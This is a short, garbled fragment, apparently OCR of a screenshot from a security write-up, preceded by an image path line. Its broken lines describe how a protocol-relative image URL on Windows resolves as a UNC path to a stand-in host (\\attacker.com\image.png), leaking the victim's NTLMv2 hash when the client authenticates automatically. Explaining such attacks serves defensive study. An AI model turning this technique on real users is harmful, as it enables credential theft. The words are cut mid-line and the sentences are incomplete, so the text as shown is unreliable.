
client fetches the URL. On Windows, a protocol-relative URL
esolves as a UNC path (\\attacker.com\image.png). Windows at
ly, sending the victim's NTLMv2 hash to the attacker. This
om